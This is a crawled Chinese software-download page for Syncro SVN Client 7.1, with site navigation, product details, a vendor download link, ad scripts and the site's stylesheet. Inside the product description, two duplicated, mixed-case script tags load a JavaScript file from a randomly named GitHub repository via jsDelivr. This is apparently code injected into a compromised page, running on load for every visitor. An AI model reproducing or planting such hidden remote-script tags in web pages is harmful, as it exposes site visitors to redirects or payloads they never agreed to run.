

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pfan.cn/download/750.html
body_size: 3077
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="编程爱好者网站 -- 中文编程开发类网站，提供编程文章、开发工具、资料下载、编程开发社区、博客等多个栏目" name="description" />
<meta content="编程,开发,编程社区,程序员,开发工具" name="keywords" />
<title>Syncro SVN Client (32bit) 7.1 Build 2012010312 — 编程工具 — 编程爱好者</title>
<link href="/static/css/download.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div id="pagetop">
<div style="font-size:12px;width:960px;margin:0 auto;">
	<div style="background: url(/static/images/headerbg.png) repeat-x scroll left top transparent;height: 25px;padding:0 10px;line-height:25px;font-family: 宋体;">
		<div style="float:left;color:#ccc;">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/news/">新闻</a> |
			<a href="http://www.pfan.cn/download/">下载</a> |
			<a href="http://www.pfan.cn/book/">读书</a> |
			<a href="http://code.pfan.cn/">代码</a>
		</div>

		<div style="float:right;">
							<a href="http://passport.pfan.cn/user/login/" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>

	<div>
		<div style="float:left;">
			<a href="http://www.pfan.cn/"><img src="/static/images/pfanlogo.gif"  width="160" height="80" border="0"></a>
		</div>

		<div style="float:right;">
			<script type="text/javascript">var cpro_id = 'u713979';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
	<div style="clear:both"></div>
</div>
</div>

<div id="header">
	<div class="nav">您所在的位置：<a href="/">首页</a> &gt; <a href="/download/">编程工具</a> &gt;  <a href="/download/index?class=23">版本控制</a> &gt; Syncro SVN Client (32bit) 7.1 Build 2012010312	</div>
</div>

<div id="main">
	<div id="main_left">
		<div>
			<script type="text/javascript">var cpro_id = 'u713824';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
		<div class="clear"></div>
		<div id="softclass">
			<div class="title"><img src="/static/images/download/arrow.gif" width="16" height="13"> 编程工具分类</div>
			<ul>
			<li><a href="/download/index?class=1">VC/C++工具</a></li><li><a href="/download/index?class=2">VB/Basic工具</a></li><li><a href="/download/index?class=3">Pascal&Delphi工具</a></li><li><a href="/download/index?class=4">汇编语言工具</a></li><li><a href="/download/index?class=5">ASP工具</a></li><li><a href="/download/index?class=6">JAVA工具</a></li><li><a href="/download/index?class=7">Perl开发工具</a></li><li><a href="/download/index?class=8">开发工具包</a></li><li><a href="/download/index?class=9">数据库工具</a></li><li><a href="/download/index?class=10">跟踪调试工具</a></li><li><a href="/download/index?class=11">程序编辑器</a></li><li><a href="/download/index?class=12">资源编辑工具</a></li><li><a href="/download/index?class=13">帮助文件制作</a></li><li><a href="/download/index?class=14">安装程序制作</a></li><li><a href="/download/index?class=15">其他工具</a></li><li><a href="/download/index?class=16">ActiveX控件</a></li><li><a href="/download/index?class=17">Visual Basic控件</a></li><li><a href="/download/index?class=18">Delphi控件</a></li><li><a href="/download/index?class=19">PHP工具</a></li><li><a href="/download/index?class=20">.NET开发工具</a></li><li><a href="/download/index?class=21">MYSQL相关</a></li><li><a href="/download/index?class=22">XML工具</a></li><li><a href="/download/index?class=23">版本控制</a></li><li><a href="/download/index?class=24">测试工具</a></li><li><a href="/download/index?class=200">开源软件</a></li>			</ul>
			<div class="clear"></div>
		</div>

		<div class="box">
			<div class="title"><img src="/static/images/download/arrow.gif" width="16" height="13"> 本类最新下载</div>
			<ul>
			<li><a href="/download/750.html">Syncro SVN Client (32bit) 7.1 Build 2012010312</a></li>			</ul>
		</div>

	</div>

	<div id="main_right">
		<div id="softinfo">
			<div class="title">软件详细信息<span><a href="mailto:webmaster@pfan.cn?subject=Syncro+SVN+Client+%2832bit%29+7.1+Build+2012010312">下载有问题？</a></span></div>
			<div>
				<div class="summary">
					<ul>
						<li><span class="col">软件名称:</span><strong>Syncro SVN Client (32bit) 7.1 Build 2012010312</strong> <a href="#downlist">[下载]</a> </li>
						<li><span class="col">软件容量:</span>39046KB
						</li>
						<li><span class="col">授权方式:</span>共享版</li>
						<li><span class="col">软件类型:</span><a href="/download/class/23">版本控制</a></li>

						<li><span class="col">相关网站:</span><a href="" target="_blank">开发商</a></li>

						<li><span class="col">更新日期:</span>2012-01-24</li>
						<li><span class="col">点 击 数:</span>本日点击：<span class="redfont">12</span> 本月点击：<span class="redfont">316</span> 总点击数：<span class="redfont">26258</span></li>
					</ul>
				</div>
				<div class="softimage">
					<a href="/static/upload/softimage/750.jpg" target="_blank"><img width="180" height="160" border="0" title="点击放大图片" alt="点击放大图片" src="/static/upload/softimage/750.jpg" /></a>				</div>
			</div>
			<div class="clear"></div>
			<div class="detail">
				<p class="col">详细介绍:</p>
				<p>Syncro SVN Client是一款SVN源码管理器客户端工具，它能帮你轻松的在内容作者或者开发人员间共享文档和代码。这个多平台的SVNk客户端能让你轻松的浏览源码库，检查变化、提交改变、更新你的工作版本并且检查各个历史版本。<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></p>
			</div>
			<div class="downlist">
				<p class="col"><a name="downlist"></a>下载链接:</p>
				<p><strong>
					<a href="http://www.syncrosvnclient.com/InstData/Windows/VM/syncroSVNClient.exe">下载地址1</a><br />
									</strong></p>
			</div>
			<div class="detail">
				 <p class="col">下载须知:</p>
				 <p>1、本栏目软件下载部分软件为异地下载，这里只是提供一个链接，如遇到异地下载的软件无法下载，可能是原下载地址发生变动，请根据本栏目所提供的信息至该软件的官方网站上寻找最新下载地址。<br />2、本下载栏目不提供大型正版开发软件的下载，请勿要求本站提供这些软件的下载。</p>
			</div>
			<div class="ad">
				<script type="text/javascript">/*640*60，创建于2011-12-26*/ var cpro_id = 'u723679';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
			</div>
		</div><!--end softinfo//-->

	</div><!--end main_right//-->

</div>
<div class="clear"></div>
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pfan.cn/static/css/download.css
body_size: 1326
content:
<!--
* {margin:0px;padding:0;}
body {line-height: 150%;font-size:12px; font-family:Arial, Helvetica, sans-serif, 宋体}
a:link {text-decoration: none; color: #036}
a:visited {text-decoration: none; color: purple}
a:active {text-decoration: red}
a:hover {text-decoration: underline; color:red}
.clear { clear: both;}
li {list-style-type:none;overflow: hidden;}
.redfont { color:red;}

a { blr:expression(this.onFocus=this.blur()) } /* for IE */
:focus { outline: none; } /* for Firefox */

#pagetop { width: 960px; margin: 0 auto;}

#header { width: 960px; margin: 10px auto;}
#header .hd1 { }
#header .hd1_left { float: left; width:780px; }
#header .hd1_right { float: right; width:170px; }
#header .nav { padding: 3px 0px; border-bottom:1px solid #ccc;}

#main  { width: 960px; margin: 0 auto;}
#main_left { float: left; width: 300px;}
#main_right { float: right; width: 650px;}

#softclass {border:1px solid #0066CC;}
#softclass .title { background-color:#0066CC;font-weight: bold;color: #fff; padding:3px 5px;}
#softclass ul { padding:5px;}
#softclass li { float: left; width: 130px; height: 25px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}
#softclass a:link,#softclass a:visited {text-decoration: none; color: #000000; font-size:14px}
#softclass a:active,#softclass a:hover {text-decoration:none;color:red; font-size:14px}

#main_left .box { border:1px solid #F79200; margin-top: 20px;}
#main_left .box .title { background-color:#F79200;font-weight: bold;color: #fff; padding:3px 5px;}
#main_left .box ul { padding:5px;}
#main_left .box li { height: 22px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}

#main_right .left { width: 49%; float:left;border:1px solid #FF6600;margin-top: 20px;}
#main_right .right { width: 49%; float:right;border:1px solid #FF6600;margin-top: 20px;}
#main_right .left .title,#main_right .right .title { background-color:#FF6600;font-weight: bold;color: #fff; padding:3px 5px;}
#main_right .left ul,#main_right .right ul { padding:5px; }
#main_right .left li,#main_right .right li { height: 22px; background:transparent url(../images/download/circle.gif) no-repeat scroll left 45%; padding-left:8px;}


#softinfo { border: 1px solid #5A5D5A;}
#softinfo .title { background-color:#5A5D5A;font-weight: bold;color: #fff; padding:3px 5px;position:relative}
#softinfo .title span {position:absolute;right:10px;top:0px;font-weight: normal;}
#softinfo .title span a { color:#fff;}
#softinfo .summary { float: left; width: 450px;}
#softinfo .summary li {border-bottom: 1px solid #eee; list-style-type: none; padding: 5px 10px;}
#softinfo .col { font-weight: bold; margin-right: 10px; color: #0000A0;}
#softinfo .softimage { float: right; width: 180px; text-align: center; padding:5px;}
#softinfo .detail { padding: 10px;border-bottom: 1px solid #eee;}
#softinfo .ad { padding: 10px 5px;}
#softinfo .downlist { padding: 10px;border-bottom: 1px solid #ccc;border-top: 1px solid #ccc; background-color: #ffffee;}

#downlist { border: 1px solid #5A5D5A;}
#downlist .title { background-color:#5A5D5A;font-weight: bold;color: #fff; padding:3px 5px;}
#downlist .sort { margin: 10px; position:relative}
#downlist .sort .search{ position:absolute;right:10px;top:0px;}
#downlist .sort a {	height:20px;width:100px;text-align:center; color:#fff;background:#61A1D8 none repeat scroll 0 0;border-color:#93C2E4 #2B5E84 #2B5E84 #93C2E4;border-style:solid;border-width:1px; font-weight:bold; display:inline-block;}
#downlist .sort a:hover { background:#016DB6 none repeat scroll 0 0; color:#fff; text-decoration: none;}

#downlist .softinfo {background:#E8EBF5 none repeat scroll 0 0; height:25px; }
#downlist .list { margin:0 10px 20px 10px ;}
#downlist .list span {display:inline-block; line-height:23px;}
#downlist .list span.softname { font-weight: bold;font-size:14px; float:left;padding: 0px 5px;}
#downlist .list span.softclass { width:150px;float:right; text-align:center;}
#downlist .list span.softuptime { width:100px; float:right; text-align:center;}
#downlist .list p { color: #333; padding: 0px 5px;}
#turnpage { margin:20px 0px; text-align:right;}
#turnpage span {padding:5px 10px; color:#bbb; border:1px solid #ccc; margin:0 5px;}
#turnpage a {padding:5px 10px; border:1px solid #ccc; margin:0 5px;}

#globalfooter {border-top: 1px solid #ddd; clear:both; margin-top: 20px; padding-top:20px;}
#globalfooter p{margin:0;padding:0;height: 25px;text-align: center;}
-->